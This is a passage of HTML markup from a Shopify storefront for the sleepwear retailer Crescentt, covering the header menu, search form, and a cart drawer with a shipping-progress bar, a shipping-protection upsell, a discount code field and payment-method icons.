                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/es-int/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/es-int/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es-int/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es-int/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=es&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es-int/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es-int/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=es&region_country=US" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>$139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/es-int/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Protección de envío"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Protección de envío
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.00</span>
                      <span class='compare-price hidden'>$4.00</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/es-int/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" 